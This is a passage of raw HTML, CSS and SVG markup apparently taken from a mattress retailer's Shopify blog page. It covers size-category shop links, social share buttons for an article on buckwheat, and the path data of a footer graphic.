            <a href="https://www.turmerry.com/collections/king-size-mattresses" title="King Size Mattress"> <img
                    alt="shop king turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-king.jpg"></a><a
                href="https://www.turmerry.com/collections/king-size-mattresses" title="King Size Mattress">
                <p style="text-align: center;">Shop King</p>
            </a>
        </div>
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/california-king-mattresses"
                title="California King Size Mattress"> <img alt="shop cal king turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-california-king.jpg"></a><a
                href="https://www.turmerry.com/collections/california-king-mattresses"
                title="California King Size Mattress">
                <p style="text-align: center;">Shop Cal King</p>
            </a>
        </div>
    </div>
</div>
<div class="tt-shop-tlm-by-size-box">
    <h2 style="text-align: center;"><strong>Shop Turmerry Mattress Topper Sizes</strong></h2>
    <div class="shop-tlm-by-size">
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/twin-mattress-topper"
                title="Twin Size Mattress Topper"> <img alt="shop twin turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-twin.jpg"></a><a
                href="//www.turmerry.com/products/natural-organic-latex-mattress?variant=40093808918637"
                title="Twin Size Mattress Topper"> </a>
            <p style="text-align: center;"><a href="https://www.turmerry.com/collections/twin-mattress-topper"
                    title="Twin Size Mattress Topper">Shop Twin</a></p>
        </div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/twin-xl-mattress-topper"
                title="Twin XL Size Mattress Topper"> <img alt="shop twin XL turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-twin-xl.jpg">
                <p style="text-align: center;">Shop Twin XL</p>
            </a></div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/full-mattress-topper"
                title="Full Size Mattress Topper"> <img alt="shop full turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-full.jpg">
                <p style="text-align: center;">Shop Full</p>
            </a></div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/queen-mattress-topper"
                title="Queen Size Mattress Topper"> <img alt="shop queen turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-queen.jpg">
                <p style="text-align: center;">Shop Queen</p>
            </a></div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/king-mattress-topper"
                title="King Size Mattress Topper"> <img alt="shop king turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-king.jpg">
                <p style="text-align: center;">Shop King</p>
            </a></div>
        <div class="shop-tlm-by-size-child"><a
                href="https://www.turmerry.com/collections/california-king-mattress-topper"
                title="California King Size Mattress Topper"> <img alt="shop cal king turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-california-king.jpg">
                <p style="text-align: center;">Shop Cal King</p>
            </a></div>
    </div>
</div>`;
}}
</script><div class="container-indent wrapper-social-icon">
  <div class="container text-center cz-share-post cz-share-2">
    <p class="cz-share-text" style="padding-top:5px;"><!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->


<div class="share-buttons">
  <!-- Facebook -->
  <a 
    href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.turmerry.com%2Fblogs%2Fdreamerry%2Fwhat-is-buckwheat" 
    target="_blank" 
    rel="noopener"
    aria-label="Share on Facebook"
    class="share-btn share-facebook">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
      <path d="M22.675 0h-21.35C.6 0 0 .6 0 1.326v21.348C0 23.4.6 24 1.325 24H12.82v-9.294H9.692v-3.622h3.128V8.413c0-3.1 1.894-4.788 4.659-4.788 1.325 0 2.464.099 2.797.143v3.24l-1.92.001c-1.504 0-1.796.715-1.796 1.763v2.313h3.59l-.467 3.622h-3.123V24h6.116C23.4 24 24 23.4 24 22.674V1.326C24 .6 23.4 0 22.675 0z"/>
    </svg>
  </a>

  <!-- Twitter/X -->
  <a 
    href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.turmerry.com%2Fblogs%2Fdreamerry%2Fwhat-is-buckwheat&text=What+is+Buckwheat" 
    target="_blank" 
    rel="noopener"
    aria-label="Share on X"
    class="share-btn share-twitter">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
      <path d="M22.46 6.011c-.793.351-1.644.589-2.538.695a4.47 4.47 0 001.963-2.475 8.933 8.933 0 01-2.83 1.082 4.457 4.457 0 00-7.589 4.065A12.64 12.64 0 013.151 4.95a4.455 4.455 0 001.38 5.944 4.41 4.41 0 01-2.018-.557v.057a4.458 4.458 0 003.571 4.372 4.47 4.47 0 01-2.011.076 4.46 4.46 0 004.165 3.095A8.936 8.936 0 012 19.542 12.59 12.59 0 008.29 21c7.547 0 11.675-6.256 11.675-11.675 0-.178-.004-.355-.012-.531a8.343 8.343 0 002.045-2.126z"/>
    </svg>
  </a>

  <!-- LinkedIn -->
  <a 
    href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.turmerry.com%2Fblogs%2Fdreamerry%2Fwhat-is-buckwheat&title=What+is+Buckwheat" 
    target="_blank" 
    rel="noopener"
    aria-label="Share on LinkedIn"
    class="share-btn share-linkedin">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
      <path d="M19 0h-14C2.24 0 0 2.24 0 5v14c0 2.76 2.24 5 5 5h14c2.76 0 5-2.24 5-5V5c0-2.76-2.24-5-5-5zM8.34 19.34H5.67V9h2.67v10.34zM7 7.67c-.86 0-1.56-.7-1.56-1.56S6.14 4.56 7 4.56s1.56.7 1.56 1.56S7.86 7.67 7 7.67zM19.34 19.34h-2.67v-5.17c0-1.23-.02-2.81-1.72-2.81-1.73 0-2 1.35-2 2.73v5.25h-2.67V9h2.56v1.41h.04c.36-.68 1.24-1.4 2.55-1.4 2.73 0 3.23 1.8 3.23 4.13v6.2z"/>
    </svg>
  </a>

  <!-- WhatsApp -->
  <a 
    href="https://api.whatsapp.com/send?text=What+is+Buckwheat%20https%3A%2F%2Fwww.turmerry.com%2Fblogs%2Fdreamerry%2Fwhat-is-buckwheat" 
    target="_blank" 
    rel="noopener"
    aria-label="Share on WhatsApp"
    class="share-btn share-whatsapp">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
      <path d="M17.472 14.382c-.297-.149-1.758-.868-2.03-.967-.273-.099-.472-.149-.67.15-.198.297-.767.967-.94 1.164-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.297.298-.495.099-.198.05-.372-.025-.521-.075-.149-.669-1.611-.916-2.206-.242-.579-.487-.5-.67-.51l-.572-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.26.489 1.689.625.709.226 1.354.194 1.864.118.569-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.413-.074-.123-.272-.198-.57-.347zM12.004 2C6.478 2 2 6.477 2 11.999c0 2.122.556 4.077 1.524 5.787L2 22l4.333-1.51A9.96 9.96 0 0012.004 22C17.53 22 22 17.523 22 12.001 22 6.477 17.53 2 12.004 2z"/>
    </svg>
  </a>
</div>

<style>
.share-buttons {
  display: flex;
  gap: 0.75rem;
  justify-content: center;
  padding-bottom: 1rem;
  margin-top: 1.5rem;
}

.share-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  /*border-radius: 50%;*/
  /*background: #f5f5f5;*/
  color: #333;
  text-decoration: none;
  transition: all 0.2s ease;
  /*border: 1px solid #e0e0e0;*/
}

.share-btn:hover {
  transform: translateY(-2px);
}

</style>

</p>
  </div>
</div><div class="clear-gap"></div>

<style>
  #t_article_sidebar_custom li {
    list-style: none !important;
    text-align: left;
    font-size: 14px;
}

#t_article_sidebar_custom {
    padding-left: 0px;
}
.col-lg-8-cus{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}

@media (min-width: 1025px){
.col-lg-8-cus{
    flex: 0 0 80%;
    max-width: 80%;
}
}
html {
  scroll-behavior: smooth;
}
#tt-post-sidebar {
  position: sticky;
  top: 2rem;
  align-self: start;
}
#t_article_sidebar_custom li.active{
  color : red !important;
}
#t_article_sidebar_custom li.active a {
    font-weight: 700;
    color: #5b5b5b;
    font-size:13px;
}
h2[id^=t_blog_headed] {
    scroll-margin: 110px;
}
.shop-tlm-by-size {
    grid-template-columns: 16.6% 16.6% 16.6% 16.6% 16.6% 16.6%;
    display: grid;
    grid-column-gap: 1px;
}

.shop-tlm-by-size-child {
    border: 1px solid #f1f2f3;
}

.shop-tlm-by-size img {
    margin-top: 5px !important;
    width: 100%;
    height: auto;
}

.shop-tlm-by-size p {
    margin-top: 5px !important;
    padding-bottom: 10px;
}

.tt-shop-tlm-by-size-box {
    margin-top: 30px;
    margin-bottom: 30px;
}
@media (max-width: 1025px) and (min-width: 789px){
.shop-tlm-by-size {
  grid-template-columns: 33.3% 33.3% 33.3% !importent;
}
}
@media (max-width: 550px){
.shop-tlm-by-size {
  grid-template-columns: 33.3% 33.3% 33.3% !importent;
}
}
/*The following code is for log related items*/
.tt_blog_related_item {
    margin: 10px;
    box-shadow: #dfdfdf 2px 0px 4px 1px;
}

.tt_blog_related_items {
    display: grid;
    grid-template-columns: 33% 33% 33%;
    margin-top: 10px;
}

.tt_bri_image img {
    margin-top: 0px !important;
}

.tt_bri_title {
    padding: 10px;
}

.tt_bri_title p {
    margin-top: 0px !important;
}
@media (max-width: 1025px) and (min-width: 401px){
.tt_blog_related_items {
    grid-template-columns: 50% 50%;
}
}
@media (max-width: 400px){
.tt_blog_related_items {
    display: block;
}
}
/*The above code is for log related items*/
</style>
</div>
  </div><div id="shopify-section-footer-template" class="shopify-section"><footer class="for-footer-blocks  tt-offset-normal_base"><div class="tt-footer-custom-channel">
  <div class="container">
    <div class="tt-row">
<style type="text/css">
	#tm_x5F_channels_desktop {width: 100%;max-width: 1100px;margin: auto;height: auto;}
	#tm_x5F_channels_x5F_mobile {width: 100%;max-width: 550px;margin: auto;height: auto;}
	#tm_x5F_channels_desktop tspan,#tm_x5F_channels_x5F_mobile tspan{font-family: 'Open Sans', sans-serif !important;}
	@media screen and (max-width: 550px){.tm_tvc_mobile {display: block !important;}.tm_tvc_desktop {display: none;}}
	.tm_tvc_mobile {display: none;}
	.tt-footer-custom-channel  {padding-top: 25px;padding-bottom: 25px;background: #f1f2f3;width: 100%;}
    .tt-footer-custom-certification {padding-top: 10px;padding-bottom: 25px;background: #e2fcff;width: 100%;}
</style>
<div class="tm_tvc_desktop">
<!--Desktop section here--><svg version="1.1" id="tm_x5F_channels_desktop" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 1000 250" style="enable-background:new 0 0 1000 250;width: 100%;max-width: 1100px;margin: auto;height: auto;display: block;" xml:space="preserve">
<g id="tm_x5F_channels">
	<g id="tm_x5F_channels_1_">
		<g id="tm_x5F_channel_x5F_text">
			<path style="fill:#191919;" d="M284.5,29.2h2.2l5,14.2l1.3,0.2v1h-5.4v-1.1l1.7-0.2l-1-3h-6l-1,3l1.8,0.2v1h-4.9v-1l1.3-0.2
				L284.5,29.2z M285.8,32.5l-0.5-1.8l-0.5,1.8l-2.1,6.6h5.3L285.8,32.5z"/>
			<path style="fill:#191919;" d="M295.6,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5
				s0.6-0.7,0.6-1.3c0-0.4-0.1-0.7-0.3-1s-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6s0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2c0.5,0.1,0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6h-1.3l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.5-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				c0.3,0.5,0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4
				L295.6,43z"/>
			<path style="fill:#191919;" d="M311,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5s0.6-0.7,0.6-1.3
				c0-0.4-0.1-0.7-0.3-1c-0.2-0.2-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6s0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2c0.5,0.1,0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6H316l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.3-0.1-0.7-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				s0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4L311,43z
				"/>
			<path style="fill:#191919;" d="M320.8,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C322.9,44.9,321.6,44.3,320.8,43.2z M326.7,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1s-1-0.8-1.8-0.8s-1.4,0.3-1.9,0.9
				c-0.5,0.6-0.7,1.5-0.8,2.9C321.7,37.8,326.7,37.8,326.7,37.8z"/>
			<path style="fill:#191919;" d="M332,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.7-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C334.1,44.9,332.9,44.3,332,43.2z M337.9,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1s-1-0.8-1.8-0.8s-1.4,0.3-1.9,0.9
				s-0.7,1.5-0.8,2.9C332.9,37.8,337.9,37.8,337.9,37.8z"/>
			<path style="fill:#191919;" d="M343.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L343.2,34.7L343.2,34.7z"/>
			<path style="fill:#191919;" d="M361.2,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C360.5,37.6,360.8,36.6,361.2,35.7z M368,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S367.5,43.3,368,42.5z"/>
			<path style="fill:#191919;" d="M374.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L374.2,34.7L374.2,34.7z"/>
			<path style="fill:#191919;" d="M391.7,43.6l1.3-0.2v-8.7l-1.5-0.4v-1l3-0.4l0.4,0.2l0.2,0.8v0.6c0.5-0.5,1.1-0.9,2-1.2
				c0.8-0.4,1.6-0.6,2.2-0.6c0.7,0,1.4,0.2,1.8,0.4s0.8,0.6,1,1.1c0.4-0.4,1-0.7,1.8-1s1.5-0.5,2.2-0.5c0.9,0,1.5,0.2,2,0.5
				s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.5,0.2v1H406v-0.9l1.3-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1s-0.8-0.3-1.4-0.3
				c-0.5,0-1,0.1-1.4,0.3c-0.5,0.2-1,0.4-1.3,0.7c0.2,0.6,0.2,1.3,0.2,2.3v5.8l1.4,0.2v1h-5v-1.1l1.4-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.4,0.9v7.8l1.4,0.2v1h-4.8v-1.1
				C391.9,43.6,391.7,43.6,391.7,43.6z"/>
			<path style="fill:#191919;" d="M414.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6s1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C412.2,40.3,412.9,39.3,414.2,38.7z M417.8,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7s0.9,0.6,1.4,0.6C417,43.5,417.4,43.4,417.8,43.1z"/>
			<path style="fill:#191919;" d="M425,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2c0.8-0.3,1.6-0.6,2.3-0.6
				c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1
				s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1l1.3-0.2L425,34.7L425,34.7z"/>
			<path style="fill:#191919;" d="M438.5,49.7c-0.2,0-0.4-0.1-0.5-0.2v-1.8c0.1,0.1,0.2,0.1,0.5,0.2c0.2,0,0.5,0.1,0.7,0.1
				c0.6,0,1.3-0.2,1.8-0.7s1-1.4,1.4-2.6h-1l-3.9-10.2l-1-0.2v-1h5v1l-1.6,0.2l2,6.1l1,3l0.9-3l1.8-6.1l-1.4-0.2v-1h4.2v1l-1,0.2
				c-2,6.2-3.2,9.7-3.6,10.6c-0.5,1.2-0.9,2.1-1.3,2.8c-0.4,0.6-0.8,1.2-1.4,1.5s-1.2,0.6-1.9,0.6C439,49.8,438.7,49.8,438.5,49.7z"
				/>
			<path style="fill:#191919;" d="M456.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C454.2,40.3,454.9,39.3,456.2,38.7z M459.8,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C458.9,43.5,459.2,43.4,459.8,43.1z"/>
			<path style="fill:#191919;" d="M467.5,34.6h-1.9v-1l1.9-0.4v-1c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7
				c0.7-0.4,1.5-0.6,2.3-0.6c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5
				s-0.4,0.9-0.4,1.8v1.6h2.9v1.4h-2.9v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2L467.5,34.6L467.5,34.6z M475.7,34.6h-1.9v-1l1.9-0.4v-1
				c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7c0.7-0.4,1.5-0.6,2.3-0.6c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3
				c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5s-0.5,0.9-0.5,1.8v1.6h2.9v1.4h-2.9v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2L475.7,34.6
				L475.7,34.6z M483.9,34.7l-1.6-0.4v-1l3.2-0.4h0.1l0.5,0.4v10.2l1.7,0.2v1h-5.4v-1l1.7-0.2L483.9,34.7L483.9,34.7z M483.8,30.7
				c-0.2-0.2-0.3-0.6-0.3-1c0-0.5,0.2-0.8,0.4-1.1c0.2-0.3,0.6-0.4,1.1-0.4s0.8,0.2,1,0.4c0.2,0.2,0.3,0.6,0.3,1
				c0,0.5-0.2,0.8-0.4,1.1c-0.2,0.2-0.6,0.4-1.1,0.4l0,0C484.2,31.1,483.9,31,483.8,30.7z"/>
			<path style="fill:#191919;" d="M490.7,29.2L489,29v-0.9l3.4-0.4h0.1L493,28v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L490.7,29.2
				L490.7,29.2z"/>
			<path style="fill:#191919;" d="M497.5,34.7l-1.6-0.4v-1l3.2-0.4h0.1l0.5,0.4v10.2l1.7,0.2v1H496v-1l1.7-0.2L497.5,34.7
				L497.5,34.7z M497.5,30.7c-0.2-0.2-0.3-0.6-0.3-1c0-0.5,0.2-0.8,0.4-1.1c0.2-0.3,0.6-0.4,1.1-0.4s0.8,0.2,1,0.4s0.3,0.6,0.3,1
				c0,0.5-0.2,0.8-0.4,1.1c-0.2,0.2-0.6,0.4-1.1,0.4l0,0C498,31.1,497.7,31,497.5,30.7z"/>
			<path style="fill:#191919;" d="M504.8,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4s1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C502.9,40.3,503.5,39.3,504.8,38.7z M508.5,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C507.5,43.5,508,43.4,508.5,43.1z"/>
			<path style="fill:#191919;" d="M516.2,44.3c-0.4-0.3-0.6-1-0.6-1.8v-7.9h-1.5v-1c0.1,0,0.2-0.1,0.6-0.2c0.3-0.1,0.6-0.2,0.6-0.2
				c0.2-0.2,0.4-0.4,0.5-0.7c0.1-0.2,0.2-0.7,0.4-1.3c0.2-0.6,0.2-1,0.2-1h1.2l0.1,3h3.4v1.4h-3.4v6.3c0,0.8,0,1.4,0.1,1.7
				s0.2,0.6,0.3,0.6s0.4,0.2,0.8,0.2c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.2,1-0.3l0.3,1c-0.3,0.2-0.9,0.5-1.6,0.7s-1.4,0.3-2,0.3
				C517.2,44.8,516.7,44.7,516.2,44.3z"/>
			<path style="fill:#191919;" d="M524.2,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9H525c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C526.2,44.9,525,44.3,524.2,43.2z M530,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-1-0.8-1.8-0.8
				s-1.4,0.3-1.9,0.9c-0.5,0.6-0.7,1.5-0.8,2.9C525,37.8,530,37.8,530,37.8z"/>
